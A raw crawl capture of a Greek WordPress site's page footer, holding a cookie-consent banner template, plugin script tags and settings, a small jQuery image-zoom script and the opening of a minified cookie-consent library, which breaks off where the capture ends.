{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/medicum/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://www.maslarinos.gr/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://www.maslarinos.gr/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><!--noptimize--><!--email_off--><style type='text/css'>.mb-item.item-0{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-0 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#3b5998;box-shadow:none}.mb-item.item-0 .mb-social:hover{background-color:#2d4373}.mb-item.item-0 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-0 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-0 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-0 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-0 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-0 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-1{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-1 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#00aced;box-shadow:none}.mb-item.item-1 .mb-social:hover{background-color:#0087ba}.mb-item.item-1 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-1 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-1 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-1 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-1 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-1 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-2{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-2 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#007bb6;box-shadow:none}.mb-item.item-2 .mb-social:hover{background-color:#005983}.mb-item.item-2 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-2 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-2 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-2 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-2 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-2 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-3{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-3 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#517fa4;box-shadow:none}.mb-item.item-3 .mb-social:hover{background-color:#406582}.mb-item.item-3 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-3 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-3 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-3 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-3 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-3 .mb-social:hover .mb-label{color:#fff;display:inline-block}.maxsocial.maxsocial-1.horizontal{display:inline-block;clear:both;z-index:9999;position:relative;width:100%;max-width:none;line-height:1.1;box-sizing:border-box;margin:0px 0px 0px 0px}
</style><!--/email_off--><!--/noptimize-->
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<!-- <link rel='stylesheet' id='mbsocial-buttons-css' href='https://www.maslarinos.gr/wp-content/plugins/share-button/css/buttons.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.maslarinos.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.maslarinos.gr/wp-content/cache/wpfc-minified/fcv57nli/40err.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/candidates6/custom.js?ver=1.0" id="custom-script-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.maslarinos.gr\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/rselements/assets/js/popper.min.js?ver=201513434" id="popper-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/rselements/assets/js/headding-title.js?ver=201513434" id="headding-title-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/rselements/assets/js/slick.min.js?ver=201513434" id="slick-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/rselements/assets/js/materialize.min.js?ver=201513434" id="materialize-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/rselements/assets/js/tilt.jquery.min.js?ver=201513434" id="js-tilt-view-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/rselements/assets/js/jquery-ui.js?ver=201513434" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/rselements/assets/js/jQuery-plugin-progressbar.js?ver=201513434" id="jquery-plugin-progressbar-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/rselements/assets/js/custom.js?ver=201513434" id="rsaddons-custom-pro-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:30px;bottom:30px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.maslarinos.gr/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/1.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":0,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":1,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/modernizr-2.8.3.min.js?ver=20151215" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/classie.js?ver=201513434" id="medicum-classie-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/swiper.min.js?ver=201513434" id="medicum-swiper-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/waypoints.min.js?ver=20151215" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/waypoints-sticky.min.js?ver=20151215" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/jquery.counterup.min.js?ver=20151215" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/isotope-medicum.js?ver=20151215" id="isotope-medicum-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/jquery.magnific-popup.min.js?ver=20151215" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/jquery.nicescroll.min.js?ver=20151215" id="nicescroll-js"></script>
<script type="text/javascript" id="medicum-main-js-extra">
/* <![CDATA[ */
var scroll_data = {"cursorcolor":"#FFFFFF","rail_bg":"#1A5784","cursor_width":"14","cursorminheight":"120","scrollspeed":"60","mousescrollstep":"110"};
//# sourceURL=medicum-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/main.js?ver=201513434" id="medicum-main-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="mbsocial_front-js-extra">
/* <![CDATA[ */
var mbsocial = {"ajaxurl":"https://www.maslarinos.gr/wp-admin/admin-ajax.php"};
//# sourceURL=mbsocial_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/share-button/js/social-front.js?ver=1.20" id="mbsocial_front-js"></script>
<script data-cfasync="false">
window.dFlipLocation = 'https://www.maslarinos.gr/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
</script>
<script type='text/javascript'>
(function() {
'use strict';
/**
* Listen to the global player events.
*/
window.addEventListener( 'message', function( event ) {
if ( event.origin != window.location.origin ) {
return false;
}
if ( ! event.data.hasOwnProperty( 'message' ) ) {
return false;
}
const iframes = document.querySelectorAll( '.aiovg-player iframe' );
for ( let i = 0; i < iframes.length; i++ ) {
const iframe = iframes[ i ];
if ( event.source == iframe.contentWindow ) {
continue;
}
if ( event.data.message == 'aiovg-cookie-consent' ) {
const src = iframe.src;
if ( src.indexOf( 'nocookie=1' ) == -1 ) {
const url = new URL( src );
const searchParams = url.searchParams;
searchParams.set( 'nocookie', 1 );
url.search = searchParams.toString();
iframe.src = url.toString();
}
}
if ( event.data.message == 'aiovg-video-playing' ) {
iframe.contentWindow.postMessage({
message: 'aiovg-video-pause' 
}, window.location.origin );
}
}
});
})();
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.432 seconds, on January 18, 2026 @ 4:42 am -->

--- FILE ---
content_type: application/javascript
request_url: https://www.maslarinos.gr/wp-content/plugins/candidates6/custom.js?ver=1.0
body_size: 19
content:
jQuery(document).ready(function() {
    jQuery(".col").on("mouseenter", function() {
        jQuery(this).find("img").css("transform", "scale(1.2)"); // Zoom in on mouse enter
    });

    jQuery(".col").on("mouseleave", function() {
        jQuery(this).find("img").css("transform", "scale(1)"); // Zoom out on mouse leave
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.maslarinos.gr/wp-content/cache/wpfc-minified/kwqj6x96/40err.js
body_size: 54406
content:
// source --> https://www.maslarinos.gr/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1 
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var c=t[o]={i:o,l:!1,exports:{}};return e[o].call(c.exports,c,c.exports,n),c.l=!0,c.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var c in e)n.d(o,c,function(t){return e[t]}.bind(null,c));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t){const n=window._ckyConfig,o=window._ckyStyles;n._backupNodes=[],n._resetConsentID=!1,n._bannerState=!1,n._preferenceOriginTag=!1,window.cookieyes=window.cookieyes||{};const c=window.cookieyes;c._ckyConsentStore=new Map,c._ckyGetCookieMap=function(){const e={};try{document.cookie.split(";").map(t=>{const[n,o]=t.split("=");n&&(e[n.trim()]=o)})}catch(e){}return e};const r=c._ckyGetCookieMap();c._ckyGetFromStore=function(e){return c._ckyConsentStore.get(e)||""},c._ckySetInStore=function(e,t){c._ckyConsentStore.set(e,t);let o=[];for(const[e,t]of c._ckyConsentStore)o.push(`${e}:${t}`);const r=n&&n._expiry?n._expiry:365;c._ckySetCookie("cookieyes-consent",o.join(","),r)};const s=(r["cookieyes-consent"]||"").split(",").reduce((e,t)=>{if(!t)return e;const[n,o]=t.split(":");return e[n]=o,e},{});function i(e){const t=document.querySelector("[data-cky-tag="+e+"]");return t||!1}function a(e,t){const n=y(e);n&&n.addEventListener("click",t)}function u(){return d("remove",...arguments)}function l(){return d("toggle",...arguments)}function d(e,t,n,o=!0){const c=y(t,o);return c&&c.classList[e](n)}function y(e,t){let n=e;switch(!0){case e.startsWith("="):n=`[data-cky-tag="${e.substring(1)}"]`}const o=document.querySelector(n);return!o||t&&!o.parentElement?null:t?o.parentElement:o}function f(e){const t=new CustomEvent("cookieyes_consent_update",{detail:e});document.dispatchEvent(t)}function g(){S(),!0===n._bannerConfig.config.revisitConsent.status&&I()}function p(){!function(){if(document.getElementById("cky-style")||!o)return;document.head.insertAdjacentHTML("beforeend",` <style id="cky-style">${o.css}</style>`)}(),function(){const e=n._tags;Array.prototype.forEach.call(e,(function(e){document.querySelectorAll("[data-cky-tag="+e.tag+"]").forEach((function(t){let n="";for(const t in e.styles)n+=`${t}: ${e.styles[t]};`;t.style.cssText=n}))}))}(),function(){const e=document.getElementById("ckyBannerTemplate").innerHTML,t=(new DOMParser).parseFromString(e,"text/html");(function(e){const t=e.querySelector('[data-cky-tag="detail"] .cky-footer-shadow'),n=e.querySelector('[data-cky-tag="detail"]');if(!t)return;const o=n&&n.style.backgroundColor||"#ffffff";t.style.background=`linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, ${o} 100%)`})(t),document.body.insertAdjacentHTML("afterbegin",t.body.innerHTML),"classic"===h()&&k("=settings-button","false");P(),function(){if(!n._bannerConfig.config.auditTable.status)return;const e=n._categories.map(({slug:e})=>e);e.map(t=>{const n="#ckyDetailCategory"+t,o=n+"  .cky-accordion-btn",c=document.querySelector(o);if(c){const e=c.closest(".cky-accordion");if(e){const t=e.querySelector(".cky-accordion-body");if(t){let n=t.id;n||(n=`ckyDetailCategory${e.id.replace("ckyDetailCategory","")}Body`,t.id=n),c.setAttribute("aria-controls",n)}}}k(o,"false"),a(n,({target:{id:c}})=>{c!=="ckySwitch"+t&&l(n,"cky-accordion-active",!1)?(k(o,"true"),e.filter(e=>e!==t).map(e=>{u("#ckyDetailCategory"+e,"cky-accordion-active",!1),k(`#ckyDetailCategory${e} .cky-accordion-btn`,"false")})):k(o,"false")})})}(),function(){for(const{slug:e}of n._categories)a("detail-category-title",()=>document.getElementById("ckyCategory"+e).classList.toggle("cky-tab-active"));a("=settings-button",()=>M("settings-button")),a("=detail-close",()=>$()),a("=optout-cancel-button",()=>$()),a("=close-button",()=>(c._ckySetInStore("action","yes"),void g())),a("=donotsell-button",()=>M("donotsell-button")),a("=reject-button",H("reject")),a("=accept-button",H("all")),a("=detail-accept-button",H("all")),a("=detail-save-button",H()),a("=detail-category-preview-save-button",H()),a("=optout-confirm-button",H()),a("=detail-reject-button",H("reject")),a("=revisit-consent",()=>_revisitCkyConsent()),a("=optout-close",()=>$())}(),function(){const e=n._bannerConfig.config.optOption.toggle,t=e.states.active.styles["background-color"],o=e.states.inactive.styles["background-color"];u("=optout-option","cky-disabled",!1);const 